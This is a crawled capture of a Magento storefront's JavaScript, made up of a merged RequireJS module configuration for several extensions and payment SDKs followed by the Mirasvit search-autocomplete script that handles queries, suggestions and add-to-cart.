            amShopbyFilterSearch: 'Amasty_Shopby/js/components/amShopbyFilterSearch',
            amShopbyFilterMultiselect: 'Amasty_Shopby/js/components/amShopbyFilterMultiselect',
            amShopbyFilterSwatch: 'Amasty_Shopby/js/components/amShopbyFilterSwatch',
            amShopbyFilterSlider: 'Amasty_Shopby/js/components/amShopbyFilterSlider',
            amShopbyFilterFlyout: 'Amasty_Shopby/js/components/amShopbyFilterFlyout',
            amShopbySwiperSlider: 'Amasty_Shopby/js/components/amShopbySwiperSlider',
            amShopbySwatchTooltip: 'Amasty_Shopby/js/components/amShopbySwatchTooltip',
            amShopbyStickySidebar: 'Amasty_Shopby/js/components/amShopbyStickySidebar',
            amShopbyFilterCollapse: 'Amasty_Shopby/js/components/amShopbyFilterCollapse',
            amShopbySwatchesChoose: 'Amasty_Shopby/js/amShopbySwatchesChoose',
            amShopbyFiltersSync: 'Amasty_Shopby/js/amShopbyFiltersSync',
            amShopbyApplyFilters: 'Amasty_Shopby/js/amShopbyApplyFilters',
            amShopbyTopFilters: 'Amasty_Shopby/js/amShopbyTopFilters',
            amShopbyAjax: 'Amasty_Shopby/js/amShopbyAjax',
            amShopbyHelpers: 'Amasty_Shopby/js/utils/helpers',
            swiper: 'Amasty_LibSwiperJs/js/vendor/swiper/swiper.min'
        }
    },
    config: {
        mixins: {
            'jquery/ui-modules/widgets/slider': {
                'Amasty_Shopby/js/mixins/slider': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Search/js/form-mini': {
                'Mirasvit_SearchAutocomplete/js/form-mini': true
            },
        },
    },
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        revolutionTools:        'Nwdthemes_Revslider/public/assets/js/rbtools.min',
        rs6:                    'Nwdthemes_Revslider/public/assets/js/rs6.min',
        rs6loader:              'Nwdthemes_Revslider/public/assets/js/rs6loader',
        vimeoPlayer:            'Nwdthemes_Revslider/public/assets/js/vimeo.player.min'
    },
    shim: {
        revolutionTools: {
            deps: ['jquery']
        },
        rs6: {
            deps: ['jquery', 'revolutionTools']
        }
    }
};
require.config(config);
})();
(function() {
/**
 * Config to pull in all the relevant Braintree JS SDKs
 * @type {{paths: {braintreePayPalInContextCheckout: string, braintreePayPalCheckout: string, braintreeVenmo: string, braintreeHostedFields: string, braintreeDataCollector: string, braintreeThreeDSecure: string, braintreeGooglePay: string, braintreeApplePay: string, braintreeAch: string, braintreeLpm: string, googlePayLibrary: string}, map: {"*": {braintree: string}}}}
 */
var config = {
    map: {
        '*': {
            braintree: 'https://js.braintreegateway.com/web/3.94.0/js/client.min.js',
        }
    },

    paths: {
        "braintreePayPalCheckout": "https://js.braintreegateway.com/web/3.94.0/js/paypal-checkout.min",
        "braintreeHostedFields": "https://js.braintreegateway.com/web/3.94.0/js/hosted-fields.min",
        "braintreeDataCollector": "https://js.braintreegateway.com/web/3.94.0/js/data-collector.min",
        "braintreeThreeDSecure": "https://js.braintreegateway.com/web/3.94.0/js/three-d-secure.min",
        "braintreeApplePay": 'https://js.braintreegateway.com/web/3.94.0/js/apple-pay.min',
        "braintreeGooglePay": 'https://js.braintreegateway.com/web/3.94.0/js/google-payment.min',
        "braintreeVenmo": 'https://js.braintreegateway.com/web/3.94.0/js/venmo.min',
        "braintreeAch": "https://js.braintreegateway.com/web/3.94.0/js/us-bank-account.min",
        "braintreeLpm": "https://js.braintreegateway.com/web/3.94.0/js/local-payment.min",
        "googlePayLibrary": "https://pay.google.com/gp/p/js/pay",
        "braintreePayPalInContextCheckout": "https://www.paypalobjects.com/api/checkout"
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/step-navigator': {
                'PayPal_Braintree/js/model/step-navigator-mixin': true
            },
            'Magento_Checkout/js/model/place-order': {
                'PayPal_Braintree/js/model/place-order-mixin': true
            },
            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {
                'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin': true
            }
        }
    },
    map: {
        '*': {
            braintreeCheckoutPayPalAdapter: 'PayPal_Braintree/js/view/payment/adapter'
        }
    },
};

require.config(config);
})();
(function() {
/*
 * @author    Tigren Solutions <info@tigren.com>
 * @copyright Copyright (c) 2023 Tigren Solutions <https://www.tigren.com>. All rights reserved.
 * @license   Open Software License ("OSL") v. 3.0
 */

var config = {
    map: {
        '*': {
            'tigren/ajaxsuite': 'Tigren_Ajaxsuite/js/ajax-suite'
        }
    }
};

require.config(config);
})();
(function() {
/*
 * @author    Tigren Solutions <info@tigren.com>
 * @copyright Copyright (c) 2023 Tigren Solutions <https://www.tigren.com>. All rights reserved.
 * @license   Open Software License ("OSL") v. 3.0
 */

var config = {
    map: {
        '*': {
            'tigren/swatchRenderer': 'Tigren_Ajaxcart/js/swatch-renderer',
            'sidebar': 'Tigren_Ajaxcart/js/sidebar',
            'tigren/ajaxToCart': 'Tigren_Ajaxcart/js/ajax-to-cart',
            shoppingCart1: 'Tigren_Ajaxcart/js/shopping-cart',
            qtyButton: 'Tigren_Ajaxcart/js/qty-button',
        }
    }
};


require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            wesupplyestimations: 'WeSupply_Toolbox/js/wesupplyestimations',
            iframeResizer: 'WeSupply_Toolbox/js/lib/iframeResizer.min',
            wesupplyOrderView: 'WeSupply_Toolbox/js/embedded/wesupplyOrderView',
            loadIframe: 'WeSupply_Toolbox/js/embedded/loadIframe',
            deliveryEstimate: 'WeSupply_Toolbox/js/estimations/delivery'
        }
    },
    shim: {
        wesupplyestimations: {
            deps: ['jquery']
        },
        wesupplyOrderView: {
            deps: ['jquery']
        },
        loadIframe: {
            deps: ['jquery']
        },
        iframeResizer: {
            deps: ['jquery']
        },
        deliveryEstimate: {
            deps: ['jquery']
        }
    },
    config: {
        mixins: {
            'Magento_Checkout/js/model/shipping-save-processor/payload-extender': {
                'WeSupply_Toolbox/js/estimations/model/shipping-save-processor/payload-extender': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Theme/js/theme'
    ]
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'themeSticky': 'js/jquery.sticky.min',
        'pt_appear': 'Smartwave_Porto/js/apear',
        'pt_animate': 'Smartwave_Porto/js/animate',
        'lazyload': 'js/jquery.lazyload',
    },
    shim: {
        'packery': {
            deps: ['jquery','imagesloaded']
        },
        'themeSticky': {
            deps: ['jquery']
        },
        'pt_animate': {
          deps: ['jquery','pt_appear']
        },
        'lazyload': {
            deps: ['jquery']
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        'truconversion-socketio': 'socketio'
    },
};

require.config(config);
})();



})(require);

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Mirasvit_SearchAutocomplete/js/autocomplete.js
body_size: 3081
content:
define([
    'jquery',
    'ko',
    'underscore',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'Mirasvit_Search/js/highlight',
    'Magento_Customer/js/customer-data',
    'Magento_Catalog/js/catalog-add-to-cart'
], function ($, ko, _, $t, priceUtils, highlight, customerData) {

    var Autocomplete = function (input) {
        this.$input = $(input);
        this.$cat = $('[name=cat]', this.$input.closest('form'));
        this.isVisible = false;
        this.isShowAll = true;
        this.loading = false;
        this.config = [];
        this.result = false
    };

    Autocomplete.prototype = {
        placeholderSelector:      '.mst-searchautocomplete__autocomplete',
        wrapperSelector:          '.mst-searchautocomplete__wrapper',
        additionalColumnSelector: 'mst-2-cols',
        model:                    null,

        init: function (config) {
            this.config = _.defaults(config, this.defaults);
            window.priceFormat = this.config.priceFormat;
            this.doSearch = _.debounce(this._doSearch, this.config.delay);

            this.$input.after($('#searchAutocompletePlaceholder').html());

            this.xhr = null;

            this.$input.on("keyup", function (event) {
                this.clickHandler(event)
            }.bind(this));

            this.$input.on("focus", function (event) {
                event.stopPropagation();
                this.clickHandler(event)
            }.bind(this));

            this.$input.on("input", function () {
                this.inputHandler()
            }.bind(this));

            $(document).on("click", function (event) {
                event.stopPropagation();
                this.clickHandler(event);
            }.bind(this));

            $('.mst-searchautocomplete__close').on("click", function (event) {
                event.stopPropagation();
                this.clickHandler(event);
            }.bind(this));

            ko.bindingHandlers.highlight = {
                init: function (element, valueAccessor, allBindings, viewModel, bindingContext) {
                    highlight(element, bindingContext.$parents[2].result().query, 'mst-searchautocomplete__highlight');
                }
            };

            ko.bindingHandlers.processStockStatus = {
                init: function (element, valueAccessor, allBindings, viewModel, bindingContext) {
                    var value = $(element).text();
                    if (value == 2) {
                        value = $t('In stock');
                        $(element).addClass('inStock');
                    } else {
                        value = $t('Out Of Stock');
                        $(element).addClass('outOfStock');
                    }

                    $(element).text(value);
                }
            };
        },

        clickHandler: function (event) {
            if (!event || event.type == 'focus') {
                if (event.target.value.length >= this.config.minSearchLength) {
                    this.setActiveState(true);
                }
                this.ensurePosition();
                if (this.result) {
                    this.setActiveState(true);
                    setInterval(function () {
                        this.ensurePosition();
                    }.bind(this), 10);
                } else {
                    this.result = this.search();
                    if (this.result) {
                        this.setActiveState(true);
                        this.ensurePosition();
                    }
                }
            } else {
                if (event.keyCode === 13) {
                    $(event.target).closest('form').submit();
                    return true;
                }

                if ($(event.target)[0] == $('label[data-role=minisearch-label]')[0]) {
                    if ($('body').hasClass('searchautocomplete__active')) {
                        this.setActiveState(false);
                        return false;
                    } else {
                        this.setActiveState(true);
                        return true;
                    }
                }

                if ($(event.target)[0] != this.$input[0] && !$(event.target).closest(this.$placeholder()).length) {
                    this.setActiveState(false);
                    return false;
                }

                if ($(event.target).hasClass('mst-searchautocomplete__close')) {
                    this.setActiveState(false);
                    return false;
                }

            }
        },

        setActiveState: function (isActive) {
            $('body').toggleClass('searchautocomplete__active', isActive);
            this.$input.toggleClass('searchautocomplete__active', isActive);
            this.$placeholder().toggleClass('_active', isActive);

            //magento minisearch
            $(this.$input[0].form).toggleClass('active', isActive);
            $(this.$input[0].labels).each(function (key, label) {
                $(label).toggleClass('active', isActive);
            });
        },

        inputHandler: function () {
            $('body').addClass('searchautocomplete__active');

            this.result = this.search();

            setTimeout(function () {
                if (this.result) {
                    this.$placeholder().addClass('_active');
                    this.ensurePosition();
                } else {
                    this.$placeholder().removeClass('_active');
                }
            }.bind(this), 200);

            this.ensurePosition();
        },

        $spinner: function () {
            return this.$placeholder().find(".mst-searchautocomplete__spinner");
        },

        search: function () {
            if ($(this.$input).val().length > 0) {
                $('.actions .action.search').prop('disabled', false);
            }

            this.ensurePosition();

            this.$input.off("keydown");
            this.$input.off("blur");

            if (this.xhr != null) {
                this.xhr.abort();
                this.xhr = null;
            }

            if (this.$input.val().length >= this.config.minSearchLength) {
                this.doSearch(this.$input.val());
            } else {
                this.$placeholder().removeClass(this.additionalColumnSelector);
                return this.doPopular();
            }

            return true;
        },

        _doSearch: function (query) {
            this.isVisible = true;

            this.$spinner().show();

            this.xhr = $.ajax({
                url:      this.config.url,
                dataType: 'json',
                type:     'GET',
                data:     {
                    q:        query,
                    store_id: this.config.storeId,
                    cat:      this.$cat.val(),
                    currency: this.config.currency
                },
                success:  function (data) {
                    this.processApplyBinding(data);

                    this.$spinner().hide();
                }.bind(this)
            });
        },

        viewModel: function (data) {
            if (this.model === null) {
                this.model = {
                    result:  ko.observable({}),
                    config:  this.config,
                    loading: ko.observable(false),

                    onMouseOver: function (item, event) {
                        $(event.currentTarget).addClass('_active');
                    }.bind(this),

                    onMouseOut: function (item, event) {
                        $(event.currentTarget).removeClass('_active');
                    }.bind(this),

                    afterRender: function (el) {
                        $(el).catalogAddToCart({});
                    }.bind(this),

                    onClick: function (item, event) {
                        if (event.button === 0) { // left click
                            event.preventDefault();

                            if ($(event.target).closest('.tocart').length || $(event.target).closest('.mst__add_to_cart').length) {
                                return this.processAddToCart(event);
                            }

                            if (event.target.nodeName === 'A'
                                || event.target.nodeName === 'IMG'
                                || event.target.nodeName === 'LI'
                                || event.target.nodeName === 'SPAN'
                                || event.target.nodeName === 'DIV') {

                                this.enter(item);
                            }
                        }
                    }.bind(this),

                    onSubmit: function (item, event) {
                    }.bind(this),

                    bindPrice: function (item, event) {
                        return true;
                    }.bind(this)
                };
            }

            this.model.loading(this.loading);
            this.model.result(data);
            this.model.result().isShowAll = this.isShowAll;

            let form_key = '';
            try {
                form_key = document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)')[2];
            } catch (error) {
                form_key = document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)');
            }

            this.model.form_key = form_key;

            return this.model;
        },

        enter: function (item) {
            if (item.url) {
                window.location.href = item.url;
            } else {
                this.pasteToSearchString(item.query);
            }
        },

        pasteToSearchString: function (searchTerm) {
            this.$input.val(searchTerm);
            this.search();
        },

        doPopular: function () {
            this.$spinner().hide();
            if (this.config.popularSearches.length) {
                this.processApplyBinding(this._showQueries(this.config.popularSearches));

                return true;
            }

            return false;
        },

        processApplyBinding: function (data) {
            if (this.model === null) {
                if (this.$wrapper().length > 0) {
                    if (!!ko.dataFor(this.$wrapper())) {
                        ko.cleanNode(this.$wrapper());
                    }
                }

                this.$wrapper().remove();
                const wrapper = $('#searchAutocompleteWrapper').html();

                this.$placeholder().append(wrapper);

                this.viewModel(data);

                ko.applyBindings(this.model, this.$wrapper()[0]);
            }

            this.viewModel(data)

            if (this.config.layout === '2columns' && Object.keys(data.indexes).length > 1) {
                const result = {};
                data.indexes.forEach(function (index) {
                    if (index.items.length > 0) {
                        result[index.identifier] = index.items.length;
                    }
                });

                if (Object.keys(result).length > 1 && typeof result.magento_catalog_product != 'undefined') {
                    this.$placeholder().addClass(this.additionalColumnSelector);
                } else {
                    this.$placeholder().removeClass(this.additionalColumnSelector);
                }
            }

            this.ensurePosition();
        },

        $placeholder: function () {
            return $(this.$input.next(this.placeholderSelector));
        },

        $wrapper: function () {
            return $(this.$input.next(this.placeholderSelector).find(this.wrapperSelector));
        },

        _showQueries: function (data) {
            let self = this;
            let queries = data;
            let items = [];
            let item;
            let result, index;

            _.each(queries, function (query, idx) {
                item = {};
                item.query = query;
                item.enter = function () {
                    self.query = query;
                };

                items.push(item);
            }, this);

            result = {
                totalItems: items.length,
                noResults:  items.length === 0,
                query:      this.$input.val(),
                indexes:    []
            };

            index = {
                totalItems:   items.length,
                isShowTotals: false,
                items:        items,
                identifier:   'popular',
                title:        this.config.popularTitle
            };

            result.indexes.push(index);

            return result;
        },

        processAddToCart: function (event) {
            let linkToCart = $(event.target).parent('.mst__add_to_cart').attr('_href');
            if (this.config.isAjaxCartButton) {
                this.xhr = $.ajax({
                    url:      linkToCart,
                    dataType: 'json',
                    type:     'GET',
                    success:  function (data) {
                        let message = '<div class="to_cart_message ' + (data.success ? 'success' : 'error') + '">' + data.message + '</div>';
                        this.reloadCart();
                        $(event.target).closest('.to-cart').parent().prepend(message);
                        setTimeout(function () {
                            $(event.target).closest('.to-cart').parent().find('.to_cart_message').remove();
                        }, 5000);
                    }.bind(this)
                });
            } else {
                $(event.target).closest('.mst__add_to_cart').attr('href', linkToCart).trigger('click');
            }

            return false;
        },

        reloadCart: function () {
            var form = $('form#form-validate');
            $.ajax({
                url:     form.attr('action'),
                data:    form.serialize(),
                success: function (res) {
                    var parsedResponse = $.parseHTML(res);
                    var result = $(parsedResponse).find("#form-validate");
                    var sections = ['cart'];
                    $("#form-validate").replaceWith(result);
                    customerData.reload(sections, true);

                }
            });
        },

        ensurePosition: function () {
            var position = this.$input.position();
            var width = this.$placeholder().outerWidth();
            var left = position.left + parseInt(this.$input.css('marginLeft'), 10) + this.$input.outerWidth() - width;
            var top = position.top + parseInt(this.$input.css('marginTop'), 10);

            this.$placeholder()
                .css('top', this.$input.outerHeight() - 1 + top)
                .css('left', left)
                .css('width', this.$input.outerWidth());
        }
    };

    return Autocomplete;
});